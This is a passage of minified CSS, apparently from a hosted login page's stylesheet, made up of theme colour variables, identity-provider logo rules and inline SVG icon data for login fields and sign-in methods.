12.79-27.15 21.73-38.98l-140.74-97.24zm-55.87 107.8a4.405 4.405 0 0 1 5.45-3.51l165.49 43.23c-4.29 13.98-6.68 28.77-7.01 44.09l-82.86-6.65a4.421 4.421 0 0 1-4-5.17l2.48-13.9-83.55-7.83c-2.56-.25-4.39-2.63-3.94-5.17l7.93-45.1zm-6.25 111.76c-2.56.25-4.39 2.63-3.94 5.17l7.96 45.1c.45 2.54 2.97 4.16 5.45 3.51l81.2-21.22 2.42 13.9a4.416 4.416 0 0 0 5.52 3.49l80.09-22.11a161.462 161.462 0 0 1-8.41-43.84l-170.28 16.02zm26.49 118.51a4.41 4.41 0 0 1 1.93-6.2l154.52-73.27c5.88 13.86 13.66 26.72 22.96 38.29l-67.72 48.17c-2.11 1.52-5.09.86-6.38-1.39l-7.03-12.24-69.04 47.72a4.411 4.411 0 0 1-6.34-1.41l-22.9-39.66zm187.22-32.13L271.74 744.54c-1.8 1.82-1.66 4.82.31 6.48l35.08 29.43c1.97 1.66 4.94 1.27 6.44-.82l48.55-68.45 10.81 9.11c1.99 1.68 5 1.27 6.48-.86l47.14-68.39c-12.79-7.79-24.42-17.33-34.59-28.22l-.02-.04zM368.19 818.3c-2.42-.88-3.57-3.65-2.5-5.99h.02L437 656.79a161.465 161.465 0 0 0 42.16 14.66l-20.91 80.41c-.66 2.52-3.34 3.94-5.78 3.04l-13.27-4.86-22.23 80.94c-.68 2.48-3.34 3.86-5.76 2.97l-43.02-15.65zm122.77-144.98h-.02.02zm0 0l-13.82 170.55c-.2 2.56 1.82 4.78 4.39 4.78h45.78c2.59 0 4.61-2.22 4.39-4.78l-6.81-83.67h14.13c2.6.04 4.65-2.22 4.41-4.8l-7.85-82.7c-8.06 1.23-16.32 1.86-24.73 1.86-6.74 0-13.36-.45-19.89-1.25zm165.1-461.68c1.07-2.34-.08-5.11-2.5-5.99L610.54 190c-2.42-.88-5.08.49-5.76 2.97l-22.23 80.94-13.27-4.86c-2.44-.9-5.13.51-5.78 3.03l-20.91 80.41c14.89 2.95 29.03 7.96 42.16 14.66l71.31-155.52zm93.95 67.78L629.82 401.19l-.02-.04c-10.17-10.89-21.79-20.42-34.59-28.22l47.14-68.39c1.48-2.13 4.49-2.54 6.48-.86l10.81 9.1 48.55-68.45c1.5-2.09 4.47-2.48 6.44-.82l35.08 29.43c1.97 1.66 2.11 4.66.31 6.48zm65.1 95.83a4.401 4.401 0 0 0 1.93-6.19l-22.9-39.66c-1.29-2.24-4.2-2.89-6.34-1.42l-69.04 47.72-7.03-12.24a4.398 4.398 0 0 0-6.38-1.39l-67.72 48.17c9.31 11.57 17.08 24.42 22.97 38.29l154.51-73.27zm24.38 62.07l7.96 45.1.02.02c.45 2.54-1.37 4.92-3.94 5.17l-170.3 16c-.78-15.28-3.69-29.96-8.4-43.84l80.09-22.11c2.5-.7 5.06.92 5.52 3.49l2.42 13.9 81.2-21.22c2.48-.66 5 .96 5.45 3.51zm-7.69 165.51c2.5.66 5-.96 5.45-3.51l7.94-45.09c.45-2.54-1.37-4.92-3.94-5.17l-83.55-7.83 2.48-13.9a4.415 4.415 0 0 0-4-5.17l-82.85-6.65c-.33 15.32-2.75 30.11-7.01 44.09l165.49 43.21v.02zm-44.08 102.88c-1.29 2.22-4.22 2.87-6.33 1.41l.02-.02-140.76-97.22c8.94-11.83 16.26-24.93 21.73-38.98l75.56 34.56c2.38 1.09 3.3 3.98 1.99 6.23l-7.1 12.22 75.85 35.95c2.32 1.11 3.22 3.96 1.93 6.19l-22.88 39.66zm-188.41-57.34l99.01 139.53a4.424 4.424 0 0 0 6.44.82l35.06-29.45c1.97-1.66 2.11-4.66.31-6.48l-58.97-59.71 10.83-9.06c1.99-1.66 2.13-4.7.27-6.52l-59.21-58.34a163.294 163.294 0 0 1-33.75 29.22h.02zm-.86 189.98c-2.42.88-5.09-.49-5.76-2.97L547.36 670.4a161.24 161.24 0 0 0 41.73-15.87l35.65 75.03c1.13 2.36-.04 5.17-2.48 6.05l-13.29 4.8 35 76.29c1.07 2.34-.08 5.11-2.5 5.99l-43.02 15.67z' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=pingfederate]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h20v20H0V0zm2.45 7.72v2.8h2.8v-2.8h-2.8zm4.15 0v10H11c2.5 0 4.1-2.22 4.1-5.02 0-2.8-1.6-4.98-4.1-4.98H6.6zm2.7 2.04c2.2 0 2.9.74 2.9 3.04s-.7 3.06-2.9 3.06v-6.1zm-6.85 1.96v6h2.8v-6h-2.8z' fill='%23FB0034' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=samlp]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23D3EFF9' fill-rule='nonzero' d='M3 0h14v20l-2-1-1.5 1-1.833-1L10 20l-1.667-1L6.5 20 5 19l-2 1z'/%3E%3Cpath fill='%23FFF' d='M6 3h8v5H6z'/%3E%3Cpath d='M6 5h8V3H6v2zm9 1v3H5V2h10v4zm-1 0H6v2h8V6zm2-5H4v17.382l1.072-.536 1.48.987 1.805-.985 1.643.986 1.643-.986 1.805.985 1.48-.987 1.072.536V1zM3 0h14v20l-2-1-1.5 1-1.833-1L10 20l-1.667-1L6.5 20 5 19l-2 1V0zm2 10h10v3H5v-3z' fill='%232255A4' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=auth0-oidc],.ce6b87f3d[data-provider^=oauth2]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' viewBox='0 0 100 100' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.26 43.246c16.33-2.69 29.12-16.19 31.81-32.51l.9-7.85c.22-1.25-.62-2.98-2.2-2.86-12.34.96-23.97 5.03-30.46 7.68A8.545 8.545 0 0 0 9 15.616v25.6c0 1.52 1.36 2.67 2.86 2.43l2.4-.39v-.01zM53.94 10.726c2.69 16.33 15.48 29.82 31.81 32.51l2.4.39c1.5.25 2.86-.91 2.86-2.43v-25.6c0-3.47-2.1-6.59-5.31-7.91-6.48-2.65-18.12-6.72-30.46-7.68-1.58-.12-2.4 1.63-2.21 2.86l.9 7.85.01.01zM85.74 50.406c-22.31 4.4-32.67 19.23-32.67 47.31 0 1.41 1.4 2.38 2.57 1.6 10.26-6.92 32.84-24.98 35.17-47.58.09-2.85-3.47-1.51-5.07-1.33zM14.27 50.406c22.31 4.4 32.67 19.23 32.67 47.31 0 1.41-1.4 2.38-2.57 1.6-10.26-6.92-32.84-24.98-35.17-47.58-.09-2.85 3.47-1.51 5.07-1.33z' fill='%23000'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=oidc]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23D3EFF9' fill-rule='nonzero' d='M3 0h14v20l-2-1-1.5 1-1.833-1L10 20l-1.667-1L6.5 20 5 19l-2 1z'/%3E%3Cpath fill='%23FFF' d='M6 3h8v5H6z'/%3E%3Cpath d='M6 5h8V3H6v2zm9 1v3H5V2h10v4zm-1 0H6v2h8V6zm2-5H4v17.382l1.072-.536 1.48.987 1.805-.985 1.643.986 1.643-.986 1.805.985 1.48-.987 1.072.536V1zM3 0h14v20l-2-1-1.5 1-1.833-1L10 20l-1.667-1L6.5 20 5 19l-2 1V0zm2 10h10v3H5v-3z' fill='%232255A4' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E")}:root{--primary-color:#0059d6;--primary-color-no-override:#0059d6;--link-color-values:0,123,173;--link-color:rgb(var(--link-color-values));--page-background-color:#000;--info-color:#0a66e1;--success-color:#0a8852;--error-color-values:208,14,23;--error-color:#A3001E;--error-text-color:#fff;--warning-color:#ffdb5f;--button-font-color:#fff;--widget-background-color:#fff;--presentational-content-color:#6f7780;--brand-primary-color:#3f59e4;--gray-lightest:#f1f2f3;--gray-light:#dee2e6;--gray-mid:#c2c8d0;--gray-dark:#6f7780;--gray-darkest:#2d333a;--gray-mid-dark:#686868;--gray-social-border:#8e8e8e;--font-family:ulp-font,-apple-system,BlinkMacSystemFont,Roboto,Helvetica,sans-serif;--font-default-color:var(--gray-darkest);--font-light-color:var(--gray-dark);--small-font-size:12px;--default-font-size:14px;--font-default-weight:400;--font-bold-weight:700;--title-font-color:var(--gray-darkest);--title-font-size:24px;--title-font-weight:var(--font-default-weight);--base-line-height:1.1;--lg-line-height:1.5;--lg-font-size:16px;--xl-font-size:20px;--ulp-label-font-size:var(--lg-font-size);--ulp-label-font-weight:var(--font-default-weight);--logo-alignment:0 auto;--logo-height:52px;--header-alignment:center;--page-background-alignment:center;--icon-height:20px;--icon-width:20px;--icon-default-color:var(--gray-dark);--icon-auth0-badge:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='22' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.084 17.797L12.952 11l5.582-4.2h-6.9L9.5.002V0h6.9l2.136 6.8.002-.001c1.238 3.944-.038 8.43-3.453 11zm-11.166 0l-.002.002L9.5 22l5.584-4.202-5.583-4.202-5.583 4.201zm-3.45-11c-1.305 4.159.209 8.564 3.449 11.001v-.002L6.05 11 .47 6.8h6.898L9.5.002V0H2.6L.467 6.798z' fill='%23FFF'/%3E%3C/svg%3E");--icon-key:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.373 8.654c-1.86 1.86-4.794 1.949-6.785.312L3.56 10.814l2.305 2.309-.745.746-2.34-2.344-1.453 1.323 2.412 2.406-.748.746L0 13.016l.038-.037a.474.474 0 0 1 .13-.515L4.84 8.208c-1.582-1.99-1.475-4.883.365-6.723a5.068 5.068 0 1 1 7.168 7.169zm-.752-6.409a3.994 3.994 0 1 0-5.649 5.649 3.994 3.994 0 0 0 5.649-5.649z' fill='%235C677D' fill-rule='evenodd'/%3E%3C/svg%3E");--icon-phone:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-email:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M16.263 12l-5.39-4.975L9 8.665 7.147 7.042 1.74 12h14.524zm.737-.68V1.664l-5.37 4.699L17 11.32zm-16 0l5.39-4.94L1 1.665v9.656zM16.24 1H1.76L9 7.336 16.24 1zM1 0h16a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-lock:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2.5 7V5a4.5 4.5 0 0 1 9 0v2h.5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V9a2 2 0 0 1 2-2h.5zm1 0h7V5a3.5 3.5 0 0 0-7 0v2zM2 8a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1H2zm4.5 3a.5.5 0 1 1 1 0v3a.5.5 0 1 1-1 0v-3z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3 0h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-user:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='17' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.605 9.39a5 5 0 1 1 4.79 0A7.503 7.503 0 0 1 15.5 16.5v.5h-1v-.5a6.5 6.5 0 1 0-13 0v.5h-1v-.5a7.503 7.503 0 0 1 5.105-7.11zM8 9a4 4 0 1 0 0-8 4 4 0 0 0 0 8z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-2-1h20v20H-2z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-show-pass:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 12c3.13 0 5.732-1.788 7.856-5.5C14.732 2.788 12.13 1 9 1S3.268 2.788 1.144 6.5C3.268 10.212 5.87 12 9 12zM9 0c3.667 0 6.667 2.167 9 6.5-2.333 4.333-5.333 6.5-9 6.5s-6.667-2.167-9-6.5C2.333 2.167 5.333 0 9 0zm0 9a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5zm0 1a3.5 3.5 0 1 1 0-7 3.5 3.5 0 0 1 0 7z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-4h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-hide-pass:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='15' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.148 5.969a3.5 3.5 0 0 1-4.68 4.68l.768-.768a2.5 2.5 0 0 0 3.145-3.145l.767-.767zM5.82 12.297c.993.47 2.052.703 3.18.703 3.13 0 5.732-1.788 7.856-5.5-.837-1.463-1.749-2.628-2.738-3.501l.708-.708C15.994 4.337 17.052 5.74 18 7.5c-2.333 4.333-5.333 6.5-9 6.5a8.294 8.294 0 0 1-3.926-.957l.746-.746zM15.89.813L2.313 14.39a.5.5 0 0 1-.667-.744L3.393 11.9C2.138 10.837 1.007 9.37 0 7.5 2.333 3.167 5.333 1 9 1c1.51 0 2.907.367 4.19 1.102L15.147.146a.5.5 0 0 1 .744.667zm-3.436 2.026A7.315 7.315 0 0 0 9 2C5.87 2 3.268 3.788 1.144 7.5c.9 1.572 1.884 2.798 2.959 3.69l1.893-1.893a3.5 3.5 0 0 1 4.801-4.801l1.657-1.657zm-2.396 2.395a2.5 2.5 0 0 0-3.324 3.324l3.324-3.324z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-arrow-left:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23686868' stroke-width='2' d='M9 1L2 8l7 7' fill='none'/%3E%3C/svg%3E");--icon-arrow-right:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");--icon-alert-close:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Ctext transform='translate(0 -2)' fill='%23EFF1F5' fill-rule='evenodd' font-family='ZapfDingbatsITC, Zapf Dingbats' font-size='18'%3E%3Ctspan x='.14' y='15'%3Eâœ•%3C/tspan%3E%3C/text%3E%3C/svg%3E");--icon-device:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-tenant:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.39.5l-1.75 7h4.153L8 4.293 11.207 7.5h4.153l-1.75-7H2.39zM2.5 8v6.5h4V10a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5v4.5h4V8' fill='none' stroke='%235C677D'/%3E%3C/svg%3E");--icon-guardian:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M6.5 4V1a.5.5 0 0 1 1 0v4h2V4H13a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V5a1 1 0 0 1 1-1h3.5v1h2V4zm1 1v7.293l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 0 1 .708-.708L6.5 12.293V5H1v12h12V5H7.5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3-1h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-sms:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 16.255L12.616 13H16a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h7v3.255zM2 0h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-3l-4.166 3.749A.5.5 0 0 1 8 17.377V14H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zm1.5 4a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1h-5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-recovery-code:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.16 6.547c.526.678.84 1.529.84 2.453 0 .924-.314 1.775-.84 2.453l2.84 2.84A7.97 7.97 0 0 0 17 9a7.97 7.97 0 0 0-2-5.292l-2.84 2.84zm-.707-.707L14.293 3A7.97 7.97 0 0 0 9 1a7.97 7.97 0 0 0-5.292 2l2.84 2.84A3.983 3.983 0 0 1 9 5c.924 0 1.775.314 2.453.84zm-5.613.707L3 3.707A7.97 7.97 0 0 0 1 9a7.97 7.97 0 0 0 2 5.292l2.84-2.84A3.983 3.983 0 0 1 5 9c0-.924.314-1.775.84-2.453zm.707 5.613L3.707 15A7.97 7.97 0 0 0 9 17a7.97 7.97 0 0 0 5.292-2l-2.84-2.84A3.983 3.983 0 0 1 9 13a3.983 3.983 0 0 1-2.453-.84zM9 18A9 9 0 1 1 9 0a9 9 0 0 1 0 18zm0-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--icon-webauthn-roaming:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.5 6.5v8h13v-8h-13zM1 5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-1.667h3a1 1 0 0 0 1-1V8.5a1 1 0 0 0-1-1h-3V6a1 1 0 0 0-1-1H1zm17.5 4h-2v2.833h2V9zm-9.215 2.5a1.167 1.167 0 1 0 0-2.334 1.167 1.167 0 0 0 0 2.334zm0 1.5a2.667 2.667 0 1 0 0-5.333 2.667 2.667 0 0 0 0 5.333zM3.95 10.333a.667.667 0 1 1-1.333 0 .667.667 0 0 1 1.333 0z' fill='%23757575'/%3E%3C/svg%3E");--icon-webauthn-platform:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789.949c-2.107 0-4.037.63-5.56 1.68a.474.474 0 1 1-.539-.781C5.374.688 7.493 0 9.79 0c2.16 0 4.165.61 5.797 1.649a.474.474 0 1 1-.51.8C13.599 1.508 11.772.95 9.79.95zm0 2.646c-2.107 0-4.037.631-5.56 1.68a8.182 8.182 0 0 0-2.35 2.449.474.474 0 1 1-.81-.496A9.13 9.13 0 0 1 3.69 4.494c1.684-1.16 3.803-1.848 6.099-1.848 3.75 0 7.038 1.838 8.719 4.582a.475.475 0 0 1-.81.496c-1.493-2.44-4.46-4.129-7.91-4.129z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.787 6.2c-1.707 0-3.508.593-4.748 1.605-.836.683-1.586 1.607-1.961 2.848-.375 1.24-.388 2.841.328 4.906a.474.474 0 1 1-.897.31c-.769-2.216-.782-4.025-.34-5.49.442-1.463 1.324-2.537 2.27-3.309 1.428-1.165 3.448-1.819 5.348-1.819 2.249 0 4.304.829 5.761 2.319 1.46 1.494 2.292 3.625 2.136 6.175a2.239 2.239 0 0 1-.669 1.483c-.437.422-1.07.675-1.883.675-.977 0-1.674-.262-2.143-.697-.465-.431-.647-.977-.704-1.43-.012-.097-.021-.206-.031-.324-.037-.438-.084-.999-.334-1.528a1.871 1.871 0 0 0-.685-.803c-.32-.205-.779-.355-1.448-.355-1.077 0-1.696.349-2.045.77-.36.435-.49 1.017-.451 1.576.08 1.126.627 2.62 1.544 3.68 1 1.156 1.901 1.583 2.518 1.875.162.077.304.144.423.213a.475.475 0 0 1-.474.822 4.473 4.473 0 0 0-.308-.152c-.597-.279-1.726-.806-2.877-2.137C7.06 16.19 6.438 14.5 6.344 13.18c-.052-.735.114-1.58.668-2.248.565-.683 1.477-1.114 2.775-1.114.815 0 1.459.184 1.959.504s.823.754 1.033 1.198c.333.708.396 1.51.43 1.93.006.087.012.158.018.208.039.308.154.618.407.853.25.23.692.444 1.498.444.61 0 .992-.185 1.225-.409.237-.23.36-.54.38-.858.14-2.301-.608-4.165-1.868-5.454C13.606 6.941 11.802 6.2 9.787 6.2z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.247 8.37c-1.929.279-2.894 1.106-3.557 2.053-.953 1.36-1.367 5.01 1.776 8.438a.474.474 0 0 1-.7.641c-3.39-3.698-3.104-7.838-1.854-9.624.804-1.147 1.997-2.133 4.216-2.45l.015-.002.016-.001c2.046-.158 3.602.44 4.644 1.506 1.032 1.056 1.508 2.521 1.508 4.015a.475.475 0 0 1-.949 0c0-1.302-.415-2.51-1.238-3.352-.812-.831-2.072-1.36-3.877-1.224z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789 12.252c.262 0 .474.213.474.475 0 .618.076 1.238.356 1.848.279.606.774 1.235 1.667 1.844 1.578 1.078 3.513 1.085 4.067 1.085a.475.475 0 0 1 0 .948h-.01c-.571 0-2.762 0-4.592-1.249-1.015-.694-1.634-1.45-1.994-2.232-.358-.779-.443-1.55-.443-2.244 0-.262.213-.475.475-.475z' fill='%236F7780'/%3E%3C/svg%3E");--icon-error:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 14.667A6.667 6.667 0 1 0 8 1.333a6.667 6.667 0 0 0 0 13.334z' fill='%23D00E17' stroke='%23D00E17' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 4.583a.75.75 0 0 1 .75.75V8a.75.75 0 0 1-1.5 0V5.333a.75.75 0 0 1 .75-.75z' fill='%23fff'/%3E%3Cpath d='M8.667 10.667a.667.667 0 1 1-1.334 0 .667.667 0 0 1 1.334 0z' fill='%23fff'/%3E%3C/svg%3E");--icon-passkey:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.75 8.75a3.75 3.75 0 1 0 0-7.5 3.75 3.75 0 0 0 0 7.5zm10 0a2.917 2.917 0 1 0-4.167 2.624v4.458l1.25 1.25L17.917 15l-1.25-1.25 1.25-1.25-1.034-1.033A2.916 2.916 0 0 0 18.75 8.75zm-2.917 0a.834.834 0 1 1 0-1.668.834.834 0 0 1 0 1.667zm-3.8 1.683A5 5 0 0 0 10 10H7.5a5 5 0 0 0-5 5v1.667h10.833v-4.592a4.3 4.3 0 0 1-1.3-1.642z' fill='%230059d6'/%3E%3C/svg%3E");--icon-search:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 2a8 8 0 1 0 4.87 14.348l5.423 5.423 1.414-1.415-5.415-5.415A8 8 0 0 0 10 2zm-6 8a6 6 0 1 1 12 0 6 6 